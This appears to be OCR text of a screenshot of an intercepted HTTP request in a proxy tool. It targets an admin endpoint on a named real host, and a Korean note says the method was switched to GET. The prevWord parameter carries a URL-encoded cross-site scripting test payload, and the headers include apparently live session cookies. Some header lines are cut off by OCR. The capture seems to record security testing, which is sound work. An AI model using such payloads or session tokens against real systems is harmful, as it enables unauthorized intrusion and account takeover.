 Request to https://devadmin.okplaza.kr:443 [3.37.200.117]
Forwa... Drop Interc... Action Open ... Comment this item HTTP/2
Pretty Raw Hex \n
1 GET /common/smsSvcMemberListJQGrid.sys?srcSmsSvcTypeNm=BUY&srcSmsBorgNms=&srcSmsDeliAreaCodeNm=&
srcSmsUserNm=&srcWorkInfo=&_search=false&nd=1750033842766&rows=500&page=1&sidx=borgNms&sord=asc&
prevWord=%EF%BC%9B%3Cimg+src%3Dx+onerror%3Dalert(1)%3B%3E&inputBiznum=&inputBorgNm=&
inputBranchNm= HTTP/2
2 Host: devadmin.okplaza.kr
3 Cookie: SCOUTER=x16ska4oul8etj; _gid=GA1.2.964773759.1750030623; SESSION=
b5710b74-1bf4-4580-ac3f-30f198adc9d7; JSESSIONID=44A3173E6B80553BA3D6FBC6EF187D79;
_ga_ZHSWESLH50=GS2.1.s1750030624$o10$g1$t1750033673$j22$l0$h0; _ga=GA1.1.2083182364.1749684974
4 Content-Length: 251
5 Sec-Ch-Ua-Platform: "Wind
6 X-Requested-With: XMLHttp
7 User-Agent: Mozilla/5.0 ( 36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/5
GET 메소드로 변경 후 요청 시도
8 Accept: application/json, text/javascript, */*; q=0.01
9 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Sec-Ch-Ua-Mobile: ?0
12 Origin: https://devadmin.okplaza.kr
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://devadmin.okplaza.kr/common/smsTransAgentPop.sys
17 Accept-Encoding: gzip, deflate
18 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,es;q=0.6
19 Priority: u=1, i
INSPECTOR